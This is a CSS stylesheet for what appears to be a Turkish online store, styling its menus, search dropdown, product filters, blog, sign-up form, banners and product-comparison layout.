	line-height: 35px;
	margin-bottom: 0;
	font-weight: 300;
	transition: all .2s ease-in-out
}

.kategori-mm-menu ul ul li a:hover {
	padding-left: 30px
}

.menu-hiza {
	font-size: 14px;
	color: #232323;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
	padding: 0 4%;
	display: block;
	font-weight: 600;
	display: flex;
	align-items: center;
	cursor: pointer;
	position: relative
}

.menu-hiza:hover {
	color: #000
}

.menu-hiza:hover i {
	color: #232323
}

.menu-hiza p {
	color: #757575;
	margin: 0;
	padding: 0 5px;
	min-width: 45%;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	font-size: 12px
}

.menu-hiza span {
	color: #fff;
	font-size: 10px;
	display: block;
	padding-bottom: 0;
	font-weight: 600;
	margin-right: 0!important
}

.menu-login,
.mobil-menu-top {
	display: none
}

.menu-social {
	width: 0%;
	position: fixed;
	bottom: 0;
	margin-top: 10px;
	visibility: hidden;
	transition: all .5s ease
}

#divAjaxAramaSonuc {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 100%;
	-moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	z-index: 999
}

.arama-urun-row {
	background: #fff;
	border-radius: 0!important;
	padding: 5px 0!important;
	min-height: 65px;
	display: flex;
	align-items: center
}

.arama-urun-row:hover,
.arama-urun-row:nth-child(2n+2):hover {
	background: #dadada
}

.arama-urun-adi {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.arama-urun-adi a {
	color: #444;
	font-size: 14px
}

.arama-urun-resmi {
	width: 15%;
	padding: 0
}

.arama-urun-resmi img {
	width: 90%;
	margin: 0 auto;
	padding: 0;
	max-width: 100px
}

.arama-tum-sonuclar {
	text-align: center;
	display: block;
	width: 100%
}

.arama-tum-sonuclar a {
	text-align: center;
	display: block;
	padding: 20px 0;
	background: #107a76;
	color: #fff
}

@media all and (max-width:1300px) {
	#divAjaxAramaSonuc {
		position: absolute;
		top: 100%;
		left: 0;
		margin: auto;
		width: 100%;
		z-index: 999
	}
}

@media all and (max-width:1200px) {
	#urun-detay-sag-banner {
		border: 2px solid #efefef;
		border-radius: 3px;
		height: auto;
		padding: 20px 15px
	}
	.border-banner {
		padding: 5px 0!important;
		border: 0!important
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit
	}
	.kategori-mm-menu ul li a {
		font-size: 11px
	}
	.kategori-mm-menu ul ul li a {
		font-size: 12px
	}
}

.menu-kategori {
	float: left;
	width: /* 75% */ 100% ;
}

.menu-kategori-spot {
	float: right;
	width: 25%;
	height: 100%;
	display: /*flex*/ none !important;
	align-items: center
}

@media all and (max-width:992px) {
	.header-mm-arama {
		display: none!important
	}
	.menu-kategori {
		float: left;
		width: 100%
	}
	.menu-kategori-spot {
		display: none!important
	}
	.arama-urun-row {
		padding: 10px 0!important
	}
	.sepet-fixed-container {
		width: auto;
		max-width: 50px
	}
	.slider-sol-img {
		margin-right: 0;
		margin-top: 10px;
		order: 2
	}
	.inner-align {
		width: 95%;
		border-radius: 0;
		align-items: center;
		justify-content: center;
		flex-flow: column wrap;
		margin: auto
	}
	.container {
		width: 100%
	}
	.top-bar-wp-buton {
		font-size: 11px
	}
	.top-bar-social ul li a i {
		font-size: 12px;
		margin: 0;
		padding: 0
	}
	.menu-kapat {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999
	}
	.mobil-menu-top {
		display: block
	}
	.mobil-menu-top img {
		width: 135px
	}
	.menu-level-2 {
		min-width: 100%!important;
		padding: 0!important
	}
	.menu-level-2 li {
		min-width: 100%!important;
		padding: 0!important
	}
	.menu-level-3 {
		padding: 0!important
	}
	.menu-level-3 li {
		min-width: 100%!important;
		padding: 0!important
	}
	.kategori-mm-menu ul li a {
		width: 75%;
		float: left;
		font-size: 13px;
		height: 35px;
		text-align: left;
		display: flex;
		justify-content: flex-start;
		align-items: center
	}
	.mm-menu-full {
		width: 100%!important
	}
	.mm-menu-a-none {
		display: none!important
	}
	.kategori-mm-menu ul li label {
		display: block;
		font-size: 15px;
		color: #444;
		float: right;
		width: 25%;
		background: #ececec;
		height: 35px;
		font-weight: 600;
		text-align: left;
		cursor: pointer;
		position: relative;
		margin-bottom: 0
	}
	.menu-kategori-icon1 {
		max-width: 27px
	}
	.kategori-mm-menu {
		width: 0;
		margin: 0;
		padding: 0;
		height: 100%;
		position: fixed;
		left: -50%;
		top: 0;
		float: none;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		transition: all .5s ease;
		overflow-x: hidden;
		background: #fff;
		z-index: 999
	}
	.kategori-mm-menu ul li.menu-level-2-li img {
		display: none!important;
	}
	.kategori-mm-menu ul li img {
		float: left
	}
	.kategori-mm-menu ul li img.menu-kategori-icon2 {
		max-width: 27px;
		float: left;
		margin: 0
	}
	.kategori-mm-menu ul li label::before {
		font-size: 25px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all .2s ease
	}
	.kategori-mm-menu ul ul li label::before {
		font-size: 20px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0;
		bottom: 12%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all .2s ease
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label {
		background: #107a76
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label::before {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		color: #fff
	}
	.kategori-mm-menu ul ul li {
		display: inline;
		float: left;
		border-bottom: 0;
		border-right: 0;
		width: 100%;
		min-height: 35px;
		max-width: inherit
	}
	.kategori-mm-menu ul ul ul li a:hover {
		padding: 0
	}
	.kategori-mm-menu ul li ul {
		width: 98%;
		position: relative;
		min-height: 0;
		height: 0;
		right: -100%;
		opacity: 0;
		left: inherit;
		z-index: 0;
		padding: 0;
		overflow: hidden;
		transition: all .5s ease;
		margin: auto;
		visibility: hidden;
		float: right;
		background: 0 0;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none
	}
	.kategori-mm-menu ul li:hover {
		cursor: pointer
	}
	.kategori-mm-menu ul li:hover>ul {
		top: inherit;
		visibility: inherit;
		opacity: inherit;
		z-index: inherit
	}
	.user-menu-mobil {
		width: 0;
		margin: 0;
		height: 100%;
		position: fixed;
		right: inherit;
		right: -50%;
		top: 0;
		float: none;
		overflow: hidden;
		transition: .5s ease;
		background: #fff;
		z-index: 999
	}
	.mobil-menu-top {
		width: 100%;
		height: 35px;
		background: #fff;
		border-bottom: 1px solid #f7f7f7
	}
	.mobil-menu-top p {
		text-align: center;
		font-size: 17px;
		line-height: 31px;
		margin-bottom: 0;
		font-family: Poppins, sans-serif
	}
	.menu-login {
		padding: 0 3%;
		width: 100%;
		margin-bottom: 10px;
		height: auto;
		display: inline-block;
		border-bottom: 1px solid #f7f7f7
	}
	.menu-login a:first-child {
		border-right: 1px solid #f7f7f7;
		background: #107a76;
		color: #fff
	}
	.menu-login-button {
		width: 50%;
		font-family: Poppins, sans-serif;
		padding: 10px 0;
		float: left;
		color: #000;
		text-align: center
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		position: fixed;
		bottom: 0;
		margin-top: 10px;
		width: 60%;
		visibility: visible;
		background: #fff;
		padding-top: 5px;
		z-index: 1;
		border-top: 1px solid #f7f7f7;
		transition: all .5s ease
	}
	.menu-social p {
		font-family: Poppins, sans-serif;
		float: left;
		padding: 4px 0;
		font-weight: 900;
		margin-bottom: 0;
		padding-right: 10px
	}
	.menu-telephone {
		font-size: 15px!important;
		font-family: Poppins, sans-serif
	}
	.menu-telephone i {
		font-size: 20px;
		margin-right: 10px
	}
	.menu-social a {
		text-align: center;
		color: #585454;
		padding: 4px 8px;
		font-size: 16px;
		float: left;
		display: block
	}
	.top-sol {
		justify-content: flex-end
	}
	.ana-menu {
		overflow-y: auto;
		padding-bottom: 75px
	}
	.kategori-mm-menu ul {
		list-style: none;
		width: 100%;
		margin: 0;
		height: auto;
		overflow: hidden;
		position: relative;
		transition: all .5s ease
	}
	.kategori-mm-menu .ana-menu {
		margin: auto
	}
	.kategori-mm-menu ul li {
		display: inline-block;
		float: none;
		max-width: inherit;
		min-height: 40px;
		width: 95%!important;
		float: right;
		padding-right: 2%;
		height: auto
	}
	#call1:checked~.kategori-mm-menu {
		width: 60%;
		height: 100%;
		left: 0;
		z-index: 99999;
		transition: all .5s ease
	}
	#call1:checked~.ana-menu {
		list-style: none;
		width: 95%;
		height: 100%;
		background: #fff;
		display: block;
		margin: auto
	}
	#call2:checked~.menu-kapat {
		width: 100vw;
		background: rgba(0, 0, 0, .5)
	}
	#call2:checked~.user-menu-mobil {
		width: 60%;
		padding: 0;
		height: 100%;
		right: 0;
		z-index: 99999;
		transition: all .5s ease
	}
	input[type=checkbox]:checked~ul {
		list-style: none;
		height: auto;
		display: inline-block;
		margin: auto;
		top: 0;
		left: inherit;
		visibility: visible;
		opacity: 1;
		position: relative;
		z-index: 5;
		right: 0;
		transition: all .5s ease;
		padding: 10px 0!important
	}
	.uyeol-icon-mm::after {
		position: absolute;
		content: "+";
		top: -2px;
		right: 0;
		font-weight: 900;
		margin: auto;
		font-size: 15px
	}
}

@media all and (max-width:500px) {
	#call1:checked~.kategori-mm-menu {
		width: 100%;
		z-index: 99999
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		width: 100%;
		z-index: 99999
	}
}


/*****************************************************************STYLE KATEGORAi??i??********************************************************/

a {
  text-decoration: none !important; }

.container {
  height: auto;
  margin: auto; }

/*GiriA?a?|AA?cAA?C ve A?AA?fAA?ca??ye Ol*/
.login-form-giris {
  background: #091f40;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

/*Loader*/
#loader {
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.spinner {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 100px auto; }

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #107a76;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out; }

.double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }
  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #858282 ;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #fbfbfb;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #fbfbfb; }

#genel-bread {
  font-size: 13px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #757575;
      font-family: 'Poppins', sans-serif;
      font-weight: 600; }
    #genel-bread ol li:last-child a, #genel-bread ol li:last-child span {
      color: #282828; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #757575;
  content: "\f3d3";
  font-family: "Ionicons"; }

#genel-bread ol li a span {
  font-family: 'Poppins', sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
  width: 100%;
  height: auto;
  height: auto;
  display: inline-block;
  position: relative;
  float: left;
  z-index: 1; }

.inner-align {
  width: 80%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide {
  float: right;
  padding-left: 0px;
  padding: 15px 0;}

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    /*margin-top: 66px !important;*/ } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 85%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .inner-align {
    width: 95%;
    padding: 0px;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    color: #333333;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-baslik-bg {
  position: relative;
  text-align: center;
  display: block; }
  .blog-baslik-bg::before {
    position: absolute;
    content: '';
    background: #b6b6b6;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 0; }
  .blog-baslik-bg h3 {
    position: relative;
    text-align: center;
    display: inline-block;
    font-weight: 700;
    background: #fff;
    color: #e23e01;
    margin: 10px 0px;
    padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #107a76;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 5px solid #fff; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 15px 0px;
  border-radius: 3px; }

.blog-box-img {
  height: 300px;
  padding: 0px;
  position: relative;
  overflow: hidden; }
  .blog-box-img img {
    max-width: 100%;
    position: relative; }

.fixed-blog-tarih {
  display: inline-block;
  margin-top: 15px;
  z-index: 2;
  color: #333;
  font-size: 14px;
  font-weight: 600;
  width: 100%; }

.blog-box-yazi {
  height: auto;
  padding: 0px 5px;
  display: inline-block; }
  .blog-box-yazi h3 {
    margin: 0px;
    margin-bottom: 10px; }
    .blog-box-yazi h3 a {
      color: #282828;
      font-weight: 400;
      font-size: 17px;
      text-transform: uppercase; }
  .blog-box-yazi header {
    margin-bottom: 10px; }
  .blog-box-yazi .blog-box-konu-baslik {
    color: #636161;
    letter-spacing: 2px;
    display: block;
    margin: 15px 0px 5px 0px;
    text-transform: uppercase; }
  .blog-box-yazi p.blog-yazi-text {
    color: #757575;
    font-size: 13px; }
  .blog-box-yazi h2 {
    font-weight: 600;
    text-decoration: none;
    margin: 0px 0px 0px 0px;
    padding: 0px;
    margin-bottom: 20px;
    min-height: 70px; }
    .blog-box-yazi h2 a {
      color: #282828; }

.blog-box-yazi {
  background: transparent;
  margin-bottom: 15px;
  margin-top: 5px; }
  .blog-box-yazi a {
    color: #282828;
    font-weight: 600;
    font-size: 15px;
    padding: 0px;
    background: transparent;
    display: inline-block;
    position: relative;
    transition: all 0.5s ease; }
    .blog-box-yazi a span {
      display: block;
      float: left;
      position: relative;
      z-index: 1;
      font-size: 13px; }
    .blog-box-yazi a:hover span {
      color: #000; }

.blog-box footer {
  background: transparent !important; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FA?a??A?AA?a?1LTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #107a76 !important;
  font-family: 'Poppins', sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #107a76 !important;
  font-family: 'Poppins', sans-serif; }

.pagination > li > a, .pagination > li > span {
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  padding: 0px; }

#secili-sayfa {
  background: #107a76;
  border-radius: 50% !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  color: #282828;
  font-size: 13px;
  text-transform: uppercase !important;
  letter-spacing: 0.5px; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #107a76 !important;
  color: #fff;
  border: 2px solid #107a76 !important;
  font-size: 20px !important;
  line-height: 15px !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #107a76; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: 'Poppins', sans-serif;
  color: #282828;
  font-weight: 400 !important;
  font-size: 13px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-start; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border-radius: 50% !important;
  border: 1px solid #bfbfbf !important; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: 'Poppins', sans-serif; }

#cat_rw_03 {
  border: 1px solid #eee; }

.sirala-div .form-control {
  font-size: 12px; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #107a76;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #107a76;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #107a76;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #107a76;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #107a76;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  background: #fbfbfb !important;
  border: 1px solid #fbfbfb !important;
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #107a76; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #secimidaralt_v3 {
    background: #fff !important; }
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    font-family: 'Poppins', sans-serif;
    background: #107a76 !important; }
  .cat-menu-top p {
    font-family: 'Poppins', sans-serif; } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #107a76;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #107a76; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #107a76; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .slick-next:before, .slick-prev:before {
    bottom: 35%; }
  .slick-next:before {
    left: 30%; }
  .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 1px 1px 0;
    opacity: 1; }
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #107a76; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*KarsA?a??A?AA?}lastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 0px;
    text-align: center;
    background: #107a76;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #107a76;
    text-align: center;
    background: #107a76;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
